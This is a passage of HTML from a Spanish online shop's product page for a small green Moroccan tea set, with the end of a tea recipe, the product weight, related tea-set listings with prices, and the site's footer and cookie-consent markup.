4. Rellenar de nuevo la tetera de agua hirviendo y colocarla en el fuego hasta que comience a hervir.<br />
5. Se deja reposar durante cinco minutos y listo para servir.<br />
Según la tradición, el primer vaso se suele devolver a la tetera para que se mezclen sus ingredientes y resulte más sabroso.<br />
A los ingredientes, también se les puede añadir hierbaluisa, jazmín o flores de azahar.<br />
Que aproveche ! Saha!</p>
					</div>
				</div>
							<div class="clearfix woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-title"><a href="#tab-additional_information">Información adicional</a></div>
					<div class="tab-content">
                        

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">2 kg</td>
		</tr>
	</table>
					</div>
				</div>
							<div class="clearfix woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-title"><a href="#tab-reviews">Valoraciones (0)</a></div>
					<div class="tab-content">
                        <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Juego de té Verde mini&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/juego-de-te-pequeno-verde/#respond" style="display:none;">Cancelar la respuesta</a></small></span><p class="must-log-in">Debes <a href="https://www.artesaniaarabe.es/mi-cuenta/">acceder</a> para publicar una valoración.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
					</div>
				</div>
					</div>
	</div>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">Referencia <span class="sku">JT/56</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/" rel="tag">JUEGOS DE TÉ ÁRABES</a>, <a href="https://www.artesaniaarabe.es/teteria/" rel="tag">TETERÍA ÁRABE</a></span>
	
	
</div>
				</div>
			</div>
		</div><!-- .product-summary -->
	</div>
	<div class="row">
		<div class="col-xs-12">
			
	
	<div class="custom-product-wrap related">
		<div class="custom-product-ul">
			<div class="row block_heading vc_row" data-vc-full-width="true" data-vc-stretch-content="false">
				<div class="col-xs-12">
					<h2 class="block_heading--title"><span>También te puede interesar</span></h2>
									</div>
			</div>
			<div class="vc_row-full-width vc_clearfix"></div>
			<div class="row">
				<div class="col-xs-12">
					<ul class="products grid-items la-slick-slider js-el products-grid grid-space-default products-grid-1" data-la_component="AutoCarousel" data-slider_config="{&quot;infinite&quot;:false,&quot;dots&quot;:false,&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;autoplay&quot;:false,&quot;arrows&quot;:true,&quot;speed&quot;:300,&quot;autoplaySpeed&quot;:3000,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1824,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}}]}">

						
							<li class="product_item grid-item product thumb-no-effect prod-rating-on prod-has-rating type-product post-1436 status-publish instock product_cat-teteria product_cat-juegos-de-te has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/juego-de-te-mediano-henna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>12.3%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>7,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>49,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2020/04/Juegos-de-té-20-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Juego de té mediano Henna" decoding="async" /><div class="item--overlay"></div></a><a href="/producto/juego-de-te-pequeno-verde/?add-to-cart=1436" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1436" data-product_sku="JT/23" aria-label="Añadir al carrito: &ldquo;Juego de té mediano Henna&rdquo;" rel="nofollow" data-success_message="«Juego de té mediano Henna» se ha añadido a tu carrito" data-product_title="Juego de té mediano Henna" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/juego-de-te-pequeno-verde/?add-to-cart=1436" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1436" data-product_sku="JT/23" aria-label="Añadir al carrito: &ldquo;Juego de té mediano Henna&rdquo;" rel="nofollow" data-success_message="«Juego de té mediano Henna» se ha añadido a tu carrito" data-product_title="Juego de té mediano Henna" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Juego de té mediano Henna" data-product_id="1436">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/juego-de-te-mediano-henna/">Juego de té mediano Henna</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>12.3%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>7,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>49,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>56,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 56,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 49,95&euro;.</span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/juego-de-te-pequeno-verde/?add-to-cart=1436" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1436" data-product_sku="JT/23" aria-label="Añadir al carrito: &ldquo;Juego de té mediano Henna&rdquo;" rel="nofollow" data-success_message="«Juego de té mediano Henna» se ha añadido a tu carrito" data-product_title="Juego de té mediano Henna" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Juego de té mediano Henna" data-product_id="1436">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-7267 status-publish instock product_cat-teteria product_cat-juegos-de-te has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/juego-de-te-marroqui-mediano-mulay/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>11.7%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>7,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>52,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/11/juego-de-te-marroqui-completo-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="juego de té completo" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2022/11/juego-de-te-marroqui-completo-3.jpg"></div><div class="item--overlay"></div></a><a href="/producto/juego-de-te-pequeno-verde/?add-to-cart=7267" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7267" data-product_sku="JT/28" aria-label="Añadir al carrito: &ldquo;Juego de té marroquí mediano Mulay&rdquo;" rel="nofollow" data-success_message="«Juego de té marroquí mediano Mulay» se ha añadido a tu carrito" data-product_title="Juego de té marroquí mediano Mulay" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/juego-de-te-pequeno-verde/?add-to-cart=7267" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7267" data-product_sku="JT/28" aria-label="Añadir al carrito: &ldquo;Juego de té marroquí mediano Mulay&rdquo;" rel="nofollow" data-success_message="«Juego de té marroquí mediano Mulay» se ha añadido a tu carrito" data-product_title="Juego de té marroquí mediano Mulay" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Juego de té marroquí mediano Mulay" data-product_id="7267">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/juego-de-te-marroqui-mediano-mulay/">Juego de té marroquí mediano Mulay</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>11.7%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>7,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>52,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 59,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>52,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 52,95&euro;.</span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/juego-de-te-pequeno-verde/?add-to-cart=7267" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7267" data-product_sku="JT/28" aria-label="Añadir al carrito: &ldquo;Juego de té marroquí mediano Mulay&rdquo;" rel="nofollow" data-success_message="«Juego de té marroquí mediano Mulay» se ha añadido a tu carrito" data-product_title="Juego de té marroquí mediano Mulay" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Juego de té marroquí mediano Mulay" data-product_id="7267">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product thumb-no-effect prod-rating-on prod-has-rating type-product post-1398 status-publish last instock product_cat-teteria product_cat-juegos-de-te has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/juego-de-te-grande-tanger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>4.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/01/juego-de-te-arabe-4-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="juego de té grande marroquí" decoding="async" loading="lazy" /><div class="item--overlay"></div></a><a href="/producto/juego-de-te-pequeno-verde/?add-to-cart=1398" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1398" data-product_sku="JT/07" aria-label="Añadir al carrito: &ldquo;Juego de té grande Tánger&rdquo;" rel="nofollow" data-success_message="«Juego de té grande Tánger» se ha añadido a tu carrito" data-product_title="Juego de té grande Tánger" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/juego-de-te-pequeno-verde/?add-to-cart=1398" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1398" data-product_sku="JT/07" aria-label="Añadir al carrito: &ldquo;Juego de té grande Tánger&rdquo;" rel="nofollow" data-success_message="«Juego de té grande Tánger» se ha añadido a tu carrito" data-product_title="Juego de té grande Tánger" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Juego de té grande Tánger" data-product_id="1398">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/juego-de-te-grande-tanger/">Juego de té grande Tánger</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>4.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>72,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 72,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 69,95&euro;.</span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/juego-de-te-pequeno-verde/?add-to-cart=1398" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1398" data-product_sku="JT/07" aria-label="Añadir al carrito: &ldquo;Juego de té grande Tánger&rdquo;" rel="nofollow" data-success_message="«Juego de té grande Tánger» se ha añadido a tu carrito" data-product_title="Juego de té grande Tánger" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Juego de té grande Tánger" data-product_id="1398">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-2284 status-publish first instock product_cat-teteria product_cat-vasos-de-te has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/vasos-de-te-henna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2020/04/vasos-de-té-marroquí-29-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Vasos de té Henna" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2020/04/vasos-de-té-marroquí-32-800x800.jpg"></div><div class="item--overlay"></div></a><a href="/producto/juego-de-te-pequeno-verde/?add-to-cart=2284" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2284" data-product_sku="VS/07" aria-label="Añadir al carrito: &ldquo;Vasos de té Henna&rdquo;" rel="nofollow" data-success_message="«Vasos de té Henna» se ha añadido a tu carrito" data-product_title="Vasos de té Henna" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/juego-de-te-pequeno-verde/?add-to-cart=2284" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2284" data-product_sku="VS/07" aria-label="Añadir al carrito: &ldquo;Vasos de té Henna&rdquo;" rel="nofollow" data-success_message="«Vasos de té Henna» se ha añadido a tu carrito" data-product_title="Vasos de té Henna" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Vasos de té Henna" data-product_id="2284">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/vasos-de-te-henna/">Vasos de té Henna</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/juego-de-te-pequeno-verde/?add-to-cart=2284" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2284" data-product_sku="VS/07" aria-label="Añadir al carrito: &ldquo;Vasos de té Henna&rdquo;" rel="nofollow" data-success_message="«Vasos de té Henna» se ha añadido a tu carrito" data-product_title="Vasos de té Henna" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Vasos de té Henna" data-product_id="2284">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
					</ul>
				</div>
			</div>
		</div>
	</div>
		</div>
	</div>

</div><!-- #product-13261 -->


		
	</div><!-- ./page-content --></div><!-- ./site-content-inner --></main><!-- ./site-content --></div><!-- ./row --></div><!-- ./container --></div><!-- ./site-main -->
	
<footer id="colophon" class="site-footer la-footer-4col3333">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-2" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>PRIVACIDAD</span></p><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://www.artesaniaarabe.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1255"><a rel="privacy-policy" href="https://www.artesaniaarabe.es/politica-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.artesaniaarabe.es/politica-cookies/">Política de Cookies</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.artesaniaarabe.es/terminos-y-condiciones/">Términos y Condiciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-3" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>AYUDA</span></p><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.artesaniaarabe.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.artesaniaarabe.es/metodos-de-pago/">Métodos seguros de pago</a></li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://www.artesaniaarabe.es/envios-y-devoluciones/">Envíos y devoluciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-9" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>CONTÁCTENOS</span></p>			<div class="textwidget"><p>De lunes a viernes de 10h a 20h</p>
<p><a href="/contacto/">Contacto</a></p>
</div>
		</div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-10" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>SÍGUENOS</span></p>			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/kasbadeco/" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/kasbadeco" class="twitter" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/kasbahdecoracion/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></div>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row font-size-11">
	<div class="col-xs-12 col-sm-4 xs-text-left text-color-secondary">
		
	</div>
	<div class="col-xs-12 col-sm-4 text-center xs-text-left xs-pt-5 xs-pb-10">
		© 2021 Kasbah Artesanía Árabe / <a href="http://guellcom.com/" target="_blank" rel="noopener">Diseño Web</a> | <a href="http://guellcom.com/" target="_blank" rel="noopener">GuellCom</a>
	</div>
	<div class="col-xs-12 col-sm-4 text-right xs-text-left">
		<img src="//veera.la-studioweb.com/wp-content/themes/veera/assets/images/payments.png" alt="payment">
	</div>
</div>
                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <!-- <p></p> -->
        <form method="get" class="search-form" action="https://www.artesaniaarabe.es/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Buscar en toda la tienda&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Carrito de Compra</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
        </div>
    </div>
</div>
<div class="la-overlay-global"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/veera-child\/*","\/wp-content\/themes\/veera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies propias y de terceros para analizar nuestros servicios y mostrarte publicidad relacionada con tus preferencias, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Si continúas navegando, consideraremos que aceptas su uso. Puedes configurar o rechazar la utilización de cookies u obtener más información <a href="https://www.artesaniaarabe.es/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">AQUÍ</a>   <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACEPTAR</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Políticas de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
//Mostrar y ocultar la caja del buscador
jQuery(document).ready(function($) {
